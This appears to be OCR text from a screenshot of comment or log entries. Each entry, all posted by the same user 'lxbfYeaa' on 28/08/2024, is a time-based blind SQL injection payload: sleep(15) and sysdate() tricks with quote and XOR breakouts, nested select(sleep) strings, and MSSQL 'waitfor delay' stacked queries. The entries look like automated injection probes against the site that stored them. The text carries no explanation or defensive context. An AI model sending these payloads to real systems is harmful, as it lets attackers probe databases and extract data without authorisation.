
if(now()=sysdate(),sleep(15),0)
lxbfYeaa at 28/08/2024 11:19
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
lxbfYeaa at 28/08/2024 11:19
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
lxbfYeaa at 28/08/2024 11:19
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
lxbfYeaa at 28/08/2024 11:19
-1; waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:19
-1); waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:20